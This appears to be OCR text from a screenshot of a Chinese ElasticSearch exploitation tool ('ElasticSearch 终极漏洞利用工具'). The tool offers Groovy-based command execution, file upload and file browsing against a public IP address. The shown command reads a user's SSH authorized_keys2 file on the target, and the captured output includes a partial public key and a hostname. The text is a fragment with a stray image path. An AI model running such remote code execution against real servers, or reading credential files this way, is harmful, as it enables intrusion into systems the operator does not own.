 ElasticSearch 终极漏洞利用工具 Powered By VTI
URL http://117.79.131.110:9200/ Groovy
命令执行 文件上传 文件浏览
CMD cat /home/cikuu/.ssh/authorized_keys2 执行
ssh-rsa
AAAAB3NzaC1yc2EAAAABIwAAAQEA5FmIP0rS7sGQVEdFLxdvyDdvHWMlujr14Y2J9tyVhIUEJ1tXJkDb4CbT489DuYUS
cikuu@rabbitmq2